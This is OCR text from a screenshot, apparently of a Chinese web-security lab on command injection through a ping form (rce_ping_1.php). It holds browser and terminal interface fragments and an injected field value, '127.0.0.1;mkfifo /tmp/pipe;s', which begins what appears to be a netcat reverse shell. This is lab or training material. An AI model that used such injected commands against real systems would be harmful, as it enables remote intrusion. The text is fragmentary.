 Web安全
有道云笔
有道云笔
实验:命
站内搜
实验:CV
47.105.
合天 lab
netcat_
Linux N
47.105.75.177/vulnlab/exec/rce_ping_1.php
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
»
其他书签
请输入测试目标IP地址:
127.0.0.1;mkfifo /tmp/pipe;s
ping
47.105.75.177-webkh2 (root)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Quick connect...
2. 47.105.75.177-webkh2
3. 47.105.75.177-webkh2
4. aliyun (47.101.214.85)
/root/
Name
Size (KB)
Last
..
Sessions
Tools
Macros
Sftp
[root@webkh2 vulnlab]# netstat -anlp| grep
Remote monitoring
画板
签到
答题卡
画中画
举手
预览
工具
minal folder
正在等待 47.105.75.177 的响应...